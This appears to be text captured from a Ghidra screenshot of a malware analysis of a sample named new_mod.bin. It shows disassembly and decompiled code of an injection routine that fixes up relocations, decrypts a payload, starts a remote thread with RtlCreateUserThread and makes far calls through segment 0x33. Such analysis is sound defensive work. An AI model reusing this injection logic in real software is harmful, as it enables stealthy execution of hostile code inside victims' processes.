 Listing: new_mod.bin - (7 addresses selected)
0040180e CALL LAB_00401813
LAB_00401813 XREF[1]: 0040180e(*)
00401813 POP EDI
00401814 SUB EDI,0x1813
0040181a MOV ECX,EDI
0040181c MOV EDX,EDI
0040181e ADD ECX,0x2fa1
00401824 ADD EDX,0x1847
0040182a MOV dword ptr [EDX],ECX
0040182c MOV EAX,EDI
0040182e ADD EAX,0x2fa1
00401833 PUSH 0x1ad
00401838 PUSH EAX
00401839 CALL payload_decryption void payload_de
0040183e MOV EAX,dword ptr [EBP + -0x40]
00401841 MOV ECX,ESI
00401843 MOV EDX,dword ptr [EBP + -0x48]
00401846 CALLF 0x33:0x0=>SUB_00000000
0040184d MOV ECX,EDI
0040184f MOV EDX,EDI
00401851 ADD ECX,0x2ff1
00401857 ADD EDX,0x186c
0040185d MOV dword ptr [EDX],ECX
0040185f MOV EAX,dword ptr [ESI + 0x28]
00401862 ADD EAX,dword ptr [EBP + -0x40]
00401865 MOV ECX,dword ptr [EBP + -0x3c]
00401868 MOV EDX,dword ptr [EBP + -0xc]
0040186b CALLF 0x33:0x0=>SUB_00000000
00401872 JMP LAB_004018d5
LAB_00401874 XREF[1]: 0040180c(j)
00401874 PUSH ESI
00401875 MOV EDX,dword ptr [ESI + 0x34]
00401878 SUB EDX,dword ptr [EBP + -0x40]
0040187b LEA ESI,[ESI + 0xa0]
Listing: new_mod.bin × Function Graph × Function Call Graph ×
Decompile: mw_injection_main - (new_mod.bin)
154 piVar11 = (int *)(*(int *)((int)_param_2 + iVar3 + 0xa0) + iStack_4c);
155 while (*piVar11 != 0) {
156 iVar6 = *piVar11;
157 uVar5 = piVar11[1] - 8U >> 1;
158 piVar4 = piVar11 + 2;
159 do {
160 piVar11 = (int *)((int)piVar4 + 2);
161 if ((*(ushort *)piVar4 & 0x3000) != 0) {
162 piVar4 = (int *)((*(ushort *)piVar4 & 0xfff) + iStack_4c + iVar6);
163 *piVar4 = *piVar4 - (iVar7 - iStack_44);
164 }
165 uVar5 = uVar5 - 1;
166 piVar4 = piVar11;
167 } while (uVar5 != 0);
168 }
169 pvStack_8 = (HANDLE)0x0;
170 (*api_struct->RtlCreateUserThread)
171 (pvStack_10,0,0,0,0,0,
172 (PVOID)(*(int *)((int)_param_2 + iVar3 + 0x28) + iStack_44),pvStack_40,
173 &pvStack_8,0);
174 }
175 else {
176 uRam00401847 = 0x402fa1;
177 payload_decryption(0xa1,0x1ad);
178 uVar13 = 0x33;
179 func_0x00000000(in_CS);
180 uRam0040186c = 0x402ff1;
181 func_0x00000000(uVar13);
182 }
183 }
184 }
185 }
186 }
187 }
188 decrption_function(0x387,0x83,0x15a4);
189 return;
190 }
191
Decompile: mw_injectio... × Bytes: new_mod.bin × Defined Strings ×